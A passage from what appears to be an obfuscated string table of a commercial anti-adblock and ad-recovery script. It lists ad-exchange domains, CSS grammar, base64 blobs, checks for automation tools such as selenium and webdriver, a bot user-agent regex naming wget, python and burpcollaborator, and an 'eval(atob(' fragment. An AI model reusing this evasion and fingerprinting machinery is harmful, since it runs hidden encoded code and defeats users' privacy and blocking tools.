error","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","sussexexpress.co.uk","acceptableAdsBait","check","qrscanner.net","HTMLFormElement_action","worldhistory.org","https://report.ad-shield.cc/","visit","sources","consumeFunctionName","generatedLine","max( <calc-sum># )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","DONE","lijit.com","Function","abs( <calc-sum> )","connectad.io","idx","ybar","203234jKWcvc","Unknown node type `","Advertisement",".set","border","Nth","invalid protect-id length: ","[src*=","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","calc(","rule","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Element_tagName","<mf-name>","../","https://ghb.adtelligent.com/v2/auction/","calledSelenium","sourceMapURL could not be parsed","blocked","91d63f52","DocumentFragment","option domain is invalid","xhr.onreadystatechange not set","rcap","ancestorOrigins","negotiate_fail","sourceRoot","nullable","amazon-adsystem.com","normal|bold|<number [1,1000]>","<single-transition>#","responseText","UserAgent","none|path( <string> )","notifications",", height: ","[stretch|repeat|round|space]{1,2}","click","HTMLScriptElement","'))","null","Document_referrer","createAuctionNonce","javascript:","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getAttributeNames","opacity( [<number-percentage>] )","<length>|<percentage>|auto","&error=","/cou/iframe","clickio.com","<feature-value-block>+","] by [","min( <calc-sum># )","adscale.de","https://consent.programme.tv","error on contentWindow","Terminate - memory limit threshold","bydata.com","additionalAdsBait","ownerNode","document.documentElement.clientWidth, clientHeight","Scope","get","capture","equals","knowt.com","string-try-catch","() => version","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","start|middle|end","CefSharp","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","auto|never|always","substr","styleSheets","generate","document.querySelector","%%%INV_CODE%%%","rem","(-token","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","3rd-party xhr error","appendList","refinery89.com","<urange>#","themoneytizer.com","normal|[fill||stroke||markers]","microad.jp","repeat|no-repeat|space|round","frameId","prependList","none|railed","https://07c225f3.online","cache","as_parent","getAtrule","isTargetUrl","reserved2Input","nn_","ignore|stretch-to-fit","   ","normal|<try-size>","lastIndexOf","data-bypass-check-","buildID","ads","privacy-center.org","redirect.frontend.weborama.fr","Hex digit is expected","sentrySampleRatio","__as_is_ready_state_change_loading","end","(E2) Invalid protect url: ","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Terminate - empty profile","matrix3d( <number>#{16} )","translate3d( <length-percentage> , <length-percentage> , <length> )","adContainer"," is expected","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","botKind","parse","params","HTMLVideoElement","none|text|all|-moz-none","728px","JSON","ad.gt","<mf-plain>|<mf-boolean>|<mf-range>","hbopenbid.pubmatic.com",'"<", ">", "=" or ")"',"exportSnapshot","__sa_","ads-partners.coupang.com","ownKeys","ops","Wrong value `","<counter-style>|<string>|none","imasdk.googleapis.com","allocateCursor","responseXML","true","requestIdleCallback","ContentWindow not found","Failed to load website due to adblock: ","saturate( <number-percentage> )","isVisibleIframe","def","invalid protect-id key: ","servenobid.com","Date.now is not a function","gpt-firstimpression","<length>{1,2}","flow|flow-root|table|flex|grid|ruby","agrvt.com"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","https://s.teag.ad-shield.io/2/857374/analytics.js","decodeValues","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<'margin-block-start'>","IFrame",". Please enable 3rd-party image loading.","cookieless-data.com","position","?version=","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","isAdblockUser","duration","media","Headers","HTMLIFrameElement_src","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","banner_ad","Unknown field `","normal|<feature-tag-value>#","http://api.dable.io/widgets/","<number-percentage>{1,4}&&fill?","navigator.permissions.query is not a function","Failed to decode protect-url: url is empty","clamp( <calc-sum>#{3} )","isVisible","<angle>|<percentage>","<svg-length>","nearest-neighbor|bicubic","join","https://consent.sussexexpress.co.uk","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","_grecaptcha_ready","reverse","XMLHttpRequest.onreadystatechange","src","detect","eval(atob('","findAll","add","inset?&&<length>{2,4}&&<color>?",". Phase: ","player","Blocked slot define: [","[diagonal-fractions|stacked-fractions]","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","svi","exp( <calc-sum> )","Element_setAttribute","descriptors","unsortedForEach","prependData","path","prepend","https://prg.smartadserver.com/prebid/v1","Response_url","ping","attributeFilter","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l"," |  ","pos",".pages.dev","getConsentMetadata","setTargetingForGPTAsync","windowSize",'" is a required argument.',"mfadsrvr.com","config","a-mx.com",", fetch: ","<forgiving-selector-list>","first","https://content-loader.com","?as-revalidator=","element","signalStatus","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Hyphen minus","computerbild.de","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","entries","https://consent.northantstelegraph.co.uk","cos( <calc-sum> )","snigel","skipSC","text/html","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","counters( <counter-name> , <string> , <counter-style>? )","script_version","pbxai.com","auto|inter-character|inter-word|none",", scrollX: ","CSSMozDocumentRule","cache_isbot","[<bg-layer> ,]* <final-bg-layer>","ports","undertone.com","document.head.appendChild, removeChild, childNodes","xlink:href","_as_prehooked_functions","MSG_ACK_VISIBLE","givt_detected","port","toLog","raptive","alert","keys","event","is_brave","<html><head></head><body></body></html>","__selenium_evaluate","<wq-name>|<ns-prefix>? '*'","SyntaxReferenceError","$cdc_asdjflasutopfhvcZLmcf","/ssvast_track/v2","XMLHttpRequest_responseText","body > a > div > div > img","skewY( [<angle>|<zero>] )","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","[<family-name>|<generic-family>]#","include","hookWindowProperty Error: ","getStorageUpdates","cqmin","randomUUID","HTML","onerror","Enum","w2g","<counter-style-name>","webdriverio","proper.io","data-empty-class","regexp-test","char must be length 1","anymind","aditude.io","failed","adx.digitalmatter.services","7d518f02","noopener","Destroying blocked slots : ","rhombusads.com","__gpp","History_replaceState","` in `","<length-percentage>|min-content|max-content|auto","grad","calc( <calc-sum> )"," pending cmds","directives","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","originalColumn","[auto? [none|<length>]]{1,2}","auto|none|<dashed-ident>|<scroll()>|<view()>","<grid-line>","Yml4cXJod245emptNTRvMTJmZTBz",'"inventories"',"Document_getElementsByTagName","serverbid.com","HTMLMediaElement_src","pbstck.com","getLocation","key","flux-cdn.com","insert","N/A","toString","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<function-token> <any-value>? )]|[( <any-value>? )]","none|all|[digits <integer>?]","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","halifaxcourier.co.uk","MSG_ACK","<'align-self'> <'justify-self'>?","HTMLLinkElement","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","tokenBefore","POST","Worker","body","syntax","adv-space","Document_querySelector","sent","Number of function is expected","'>'|'+'|'~'|['|' '|']","bmxvYw==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Terminate - not apply","copy","[pack|next]||[definite-first|ordered]","__webdriver_evaluate","outerWidth","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","intervalId","enabled","/getconfig/sodar","gpt-adshield","jkl","TkduRThhX3kuRmpZTz00dzNdcDc=","[auto|block|swap|fallback|optional]","[INVENTORY] found visible ","<bg-position>#","getElementsByTagName","adthrive","clearInterval","insertList","none|forwards|backwards|both","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<ns-prefix>? <ident-token>","Timed out waiting for consent readiness","domcontentloaded","collapse|separate","programme-tv.net","brainlyads.com","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","type","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","CSSStyleDeclaration_getPropertyValue","tokenStart","; SameSite=None","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","httpOnly","url( <string> <url-modifier>* )|<url-token>","bliink.io","unset","none|repeat( <length-percentage> )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","[( <scope-start> )]? [to ( <scope-end> )]?","floor","<mask-layer>#","<percentage>?&&<image>","tpdads.com","tcString","getConfig","auto|<length>","r script executed more than once","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==",'link[rel="stylesheet"][href*="',"window.top.document.domain;","base64 failed","INVENTORY_FRAME","/translator","fuseplatform.net","dvi","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<image>|none","windowExternal","6Kolycu","<complex-selector-list>","cqb","Terminate - profile not found","https://imasdk.googleapis.com","Element_setAttributeNS","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ms, fetchElapsed: ","pubads","Failed to load 3rd-party image: ","adDiv","HTMLAnchorElement_origin","document_getElementById","/ivt/detect","recovery_adm_click_ar","set-cookie-parser encountered an error while decoding a cookie with value '","jump-start|jump-end|jump-none|jump-both|start|end","HTMLIFrameElement_contentDocument","getLastListNode","[restore-rejections] restoreDeferredRejections__nonadblock","normal|light|dark|<palette-identifier>","onreadystatechange","https://btlr.sharethrough.com/universal/v1","WebGLRenderingContext.getParameter is not a function","revokeObjectURL"," is blocked.","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","/negotiate/css","cp.edl.co.kr","Function name must be `url`","appendData","<number [0,1]>","_file","PerformanceResourceTiming","Unexpected syntax '","<compositing-operator>#","delay","toPrimitive","span","forEach","ad-unit","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","gpt-adingo","as-search-","[<integer>&&<symbol>]#","object","/gampad/ads","botd","2mdn.net","<length>|<percentage>","/prebid.js","SIMID:","normal|allow-discrete","gpt-nextmillennium","<grid-line> [/ <grid-line>]?","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","async","\n  --------","RunPerfTest","padding|border","computed","<custom-property-name>","smartadserver.com","yieldlove-ad-serving.net","samsungbrowser","setTimeout","scorecardresearch.com","target","checkStructure","sign( <calc-sum> )",", y: ","yieldmo.com","onmousedown","__fr","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","layer( <layer-name> )","adjacket","thenStack","none|<filter-function-list>|<-ms-filter-function-list>","<integer>|<length>","<keyframes-name>","sepia( <number-percentage> )","Element not visible v2 | ","isNaN","baseURI","recovery_loaded_time","gpt-rubicon","dable","captureEvents","flat|preserve-3d","SVGElement","ltr","onLine","[contextual|no-contextual]","matchRef","toSetString","auto|normal|none","_sorted","profile","as_key","AtruleDescriptor","getWindowId","parseSourceMapInput","<line-width>{1,4}","scroll","asin( <calc-sum> )","targeting","method","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","1524366IhaTIs","setImmediate","matchProperty","function-token","trident","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","__tcfapi not found within timeout","server","iframe negotiate: configure message timeout: ","static|relative|absolute|sticky|fixed|-webkit-sticky","break","https://consent.newcastleworld.com","data-meta","admz","HTMLElement","https://html-load.com","isElementDisplayNone","/cdn/adx/open/integration.html","reload","webkitMediaStream","addConnectionHandler","[auto|<integer>]{1,3}","MSG_ACK_INVISIBLE","idSubstrings","Comment","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","gpt-ima-adshield","then","<'inset-inline-start'>","[first|last]? baseline","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","inventoryId","Expect a number","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","onmozfullscreenchange","productSub","Vertical line is expected","onclick","reportToSentry","Invalid mapping: ","Window_setInterval","view( [<axis>||<'view-timeline-inset'>]? )","appendScriptElementAsync","<track-size>+","rest","solid|double|dotted|dashed|wavy","[from-image||<resolution>]&&snap?","race","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[AdShield API] Executing ","_self","requestAnimationFrame","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","[csstree-match] BREAK after ","mimeTypes","generated","skipValidation","HTMLIFrameElement_srcdoc","PTZhMEc+UE9vMzdudj94JjFgXTJ0","pmdstatic.net","aria-label","HTMLMetaElement","permissions","declaration","kueezrtb.com","declarationList","intersectionRatio","HTMLMetaElement_httpEquiv","none|element|auto","e|pi|infinity|-infinity|NaN","publisher1st.com","headers","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Blob","__fpjs_d_m","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","start|end|center|stretch","getUserIds","gpt-enliple","aniview.com","__driver_unwrapped","container","CSSStyleSheet_replaceSync","removeItem","repeat","readystatechange","lep.co.uk","comma-token","hue-rotate( <angle> )","<media-not>|<media-and>|<media-in-parens>","ay.delivery","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","auto|none","browserKind","<page-margin-box-type> '{' <declaration-list> '}'","isNameCharCode","mailto:","createElement","adshieldAvgRTT","content-ad","<any-value>","Response","\n--","w = window.parent;","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","prebid","clearTimeout","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","userLanguage","kargo-","offsetAndType","onetrust-",")-token","encodeURIComponent","MessageEvent_source","auto|bullets|numbers|words|spell-out|<counter-style-name>","https://consent.up.welt.de","<'inset-inline-end'>","iframe negotiate: safari/firefox timeout configured. timeout: ","add|subtract|intersect|exclude","as-check-script-blocked","title","Generator is already executing.","!boolean-group","xhr_defer","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","HTMLElement_dataset","internet_explorer","toArray","https://consent.manchesterworld.uk","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","matchDeclaration","ups.analytics.yahoo.com","contents|none","ad.360yield-basic.com","economy|exact","false","last","substringToPos","5ab43d8d","kumo.network-n.com","invalid url (anchor href set): ","deg","opt/","default|menu|tooltip|sheet|none","mmctsvc.com","adtelligent.com","ltr|rtl","navigator.connection is undefined","<'flex-basis'>","[<predefined-rgb-params>|<xyz-params>]","getAdserverTargeting","HEAD","marker-mid","Notification","<'bottom'>","CanvasCaptureMediaStream","'[' <custom-ident>* ']'","endsWith","MessageEvent_origin","explicit","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","content|fixed","History",'" as-key="',"argument name is invalid","[<integer [0,∞]> <absolute-color-base>]#","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","` node type definition","substring","miter|round|bevel","clean","samesite","protectUrlContext","<box>|margin-box","<'margin-top'>","ids","options","aXRoYw==","socdm.com","responseType","fromSetString","_map","removeEventListener","getAttribute","shouldHookDomContentLoadedLateListeners","https://ib.adnxs.com/ut/v3/prebid","normal|reverse|alternate|alternate-reverse","visibility","cdn-exchange.toastoven.net","` has no known descriptors","webkitSpeechGrammar","host","flashtalking.com","si.com","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","attributes","Field `","googletag","playwire.com","content-visibility","<font-weight-absolute>|bolder|lighter","NestingSelector","1rx.io","<noscript>","<combinator>? <complex-selector>","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","dimension-token","none|<shadow>#","expression","custom","none|<position>#","start|end|center|justify|distribute|stretch","auto|bar|block|underscore","shouldRecover","nowrap|wrap|wrap-reverse","Ratio","dotted|solid|space|<string>","<feature-value-declaration>","parseFloat","pageview","no-cache","adChoice","Terminate - keep original acceptable ads","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","doctype","poster","<clip-source>|[<basic-shape>||<geometry-box>]|none","grayscale( <number-percentage> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","gumgum.com","auto|<anchor-name>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Node_appendChild","getSlotElementId","child-0","normal|italic|oblique <angle>{0,2}","HTMLElement_style","Node_textContent","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","insertRule","GeneralEnclosed","alphaStr","property","HTMLStyleElement_insertBefore","defineOutOfPageSlot","https://prebid.trustedstack.com/rtb/trustedstack","android","; HttpOnly","shouldNegotiateAds","ocelot.studio","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","viously.com","HTMLImageElement_src","document.hidden","fullscreen","insertData","interstitial","getComponents","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","normal|always","_sourcesContents","split","prev_iu_szs","before doesn't belong to list","as_test","innerHeight","lookupType","body > a > div > div > div","go.affec.tv","__lastWatirPrompt","circle|ellipse","searchParams","traffective"," > ","about:","Number sign is not allowed","isDelim","hasOwnProperty","adtrafficquality.google","auto|avoid|avoid-page|avoid-column|avoid-region","_generateSourcesContent","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","Semicolon or block is expected","[<length-percentage>|top|center|bottom]#","<'border-width'>","osano-",'meta[name="as-event-handler-added"]',"insertAdjacentElement","localStorage","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","googlesyndication.com","flags","sort","<'margin-left'>{1,2}","<'border-top-color'>{1,2}","none|<transform-list>","shardingIndex","<number-zero-one>","adsinteractive.com","is_limited_ads","last_bfa_at","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<media-in-parens> [and <media-in-parens>]+","[restore-rejections] handleQueued script_onerror","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","auto|<color>{2}","sp_message_","JlhEX1FPaE1ybHRwUjFjNHpHClk=","https://hbopenbid.pubmatic.com/translator","HTMLAnchorElement_attributionSrc","omnitagjs.com","versions","Type of node should be an Object","contentWindow","device-cmyk( <number>#{4} )","log.pinterest.com","adshieldMaxRTT","auto|<length>|<percentage>","Raw","naver","<family-name>","outerHeight","<counter-style-name>|symbols( )","Element_getAttribute","urlParse","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","isInIframe","ad-placeholder","<'inset'>","lvmax","tpc.googlesyndication.com",".start","ats-","lvw","Window","comment-token","    ","https://consent.cesoirtv.com","partitioned","IVT detection failed","getAtrulePrelude","childElementCount",".end","https://fastlane.rubiconproject.com/a/api/fastlane.json","<ident>","teads.tv","adsinteractive","tri","argument val is invalid","Request","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","stickyads","EventTarget_removeEventListener","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","decodeId","webgl","dpcm","trimLeft","border-box|content-box|margin-box|padding-box","fromArray","createList","<font-stretch-absolute>","[alternate||[over|under]]|inter-character","fields","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","osano_","Value","serif|sans-serif|cursive|fantasy|monospace","backgroundImage","getElementsByClassName","HTMLAnchorElement_port","image( <image-tags>? [<image-src>? , <color>?]! )","getBidResponses","https://example.com/","parseRulePrelude","<alpha-value>","media.net","scanNumber","document.getElementById","aXJycg==","https://exchange.kueezrtb.com/prebid/multi/","ittpx-asia.eskimi.com","Blocked prebid request error for ","leboncoin.fr","wrong googletag.pubads()","MediaQueryList","rotateZ( [<angle>|<zero>] )","none|auto","colon-token","PseudoElementSelector","XXX","</a></span>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","https://consent.edinburghnews.scotsman.com","structure","--\x3e","<box>|border|text","Text","border-box|padding-box|content-box","jg7y.quizlet.com","window.parent.document.domain;","<number>","Terminate - no active auto recovery","/favicon.png?","start|center|end|justify","Integer is expected","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","scale( [<number>|<percentage>]#{1,2} )","selector( <complex-selector> )","adnxs.com","response","scroll-position|contents|<custom-ident>","cmVzZXJ2ZWQx","append","default"," or hex digit","<custom-ident>|<string>","<'border-top-width'>","neoera-cdn.relevant-digital.com","none|<integer>","3lift.com","gpt-andbeyond","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","none|<offset-path>||<coord-box>","Unknown context `","[historical-ligatures|no-historical-ligatures]","stroke","map","auto|<length-percentage>","shouldApplyGdpr","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","data-cmp-ab","sync.search.spotxchange.com","auto? [none|<length>]","padding-box|content-box","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>"," requestBids.before hook: ","[row|column]||dense","getAttributeKeys","none|zoom","N3k6eDIxOF1VI05DfW5XYU1Te0w=","addType_","i|s","$1   ",".get","output","Event","quizlet.com","createSingleNodeList","tag","\\$&","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","hsl( <hue> <percentage> <percentage> [/ 